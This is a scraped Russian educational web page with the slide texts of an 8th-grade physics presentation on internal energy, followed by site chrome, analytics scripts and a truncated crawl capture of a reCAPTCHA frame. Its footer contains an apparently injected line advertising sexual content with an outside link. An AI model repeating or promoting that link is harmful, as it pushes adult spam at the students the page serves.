(энергия взаимодействия)</p>
<p>Кинетическая<br />
(энергия движения)<br />
E = mv2/2</p>
<p>Упругодеформированное<br />
тело</p>
<p>Тело поднято над Землей<br />
E = mgh</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №3</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-003.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-003-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Какой энергией обладают тела?<br />
Какие изменения энергии происходят?</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №4</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-004.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-004-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Внутренняя энергияВнутренняя энергия U (Дж) – это сумма кинетической энергии всех молекул, из которых состоит тело, и потенциальной энергии их взаимодействия.<br />
Внутренняя энергия зависит от температуры тела, агрегатного состояния вещества, массы тела и других факторов.</p>
<p>Внутренняя энергия не зависит от механического движения тела, от положения этого тела относительно других тел<br />
Внутренняя энергия может превращаться в механическую энергию.</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №5</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-005.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-005-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Внутренняя энергия может превращаться в механическую</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №6</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-006.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-006-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Превращение механической энергии во внутреннююМеханическая энергия может превращаться во внутреннюю энергию</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №7</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-007.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-007-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">ЗНАЕШЬ ЛИ ТЫ?При понижении температуры Земного шара всего на один градус выделилась бы энергия, примерно в миллиард раз превосходящая вырабатываемую ежегодно всеми электростанциями мира!</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №8</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-008.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-008-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Подумай и ответь!1. Какую энергию называют внутренней энергией?<br />
2. В какую энергию превращается механическая энергия мяча при<br />
его ударе о землю?<br />
3. Может ли тело обладать механической энергией, но не иметь при<br />
этом внутренней энергии?<br />
4. Может ли тело обладать внутренней энергией, но не иметь при<br />
этом механической энергии? Приведите пример.<br />
5. В одном стакане находится горячий чай, а в другом стакане<br />
холодный компот такой же массы. Одинакова ли их внутренняя<br />
энергия? Ответ обоснуйте.</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="headslide">Слайд №9</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-009.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-009-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Домашнее задание§ 2 (вопросы устно) Знать правила, выделенные в тексте.<br />
№ 918, 919 письменно</p>
</div>
<div style="clear: both;"></div>
</div>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/dobby2212" rel="nofollow">Маргарита</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="98211" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/fizika/rieshieniie_zadach_po_tiermodinamikie.html' title='Решение задач по термодинамике'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiermodinamikie0.png" class="wp-post-image" alt="Решение задач по термодинамике" ></span><span class="yarpp-thumbnail-title">Решение задач по термодинамике</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/fizika/vnutrienniaia_enierghiia.html' title='Внутренняя энергия'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/vnutrienniaia_enierghiia0.png" class="wp-post-image" alt="Внутренняя энергия" ></span><span class="yarpp-thumbnail-title">Внутренняя энергия</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geografija/altiernativnaia_enierghiia.html' title='Альтернативная энергия'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/altiernativnaia_enierghiia0.png" class="wp-post-image" alt="Альтернативная энергия" ></span><span class="yarpp-thumbnail-title">Альтернативная энергия</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fizika/vnutrennyaya-energiya.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='98211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="34b1e6aefd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/fizika/vnutrennyaya-energiya.html"
                title="Внутренняя энергия - презентация - 8 класс" target="_blank"
                &gtВнутренняя энергия - презентация - 8 класс&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/98211/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"31ae8f4da4","post_id":"98211"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.468 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 20:36:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4v4d4kjo7c9c
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
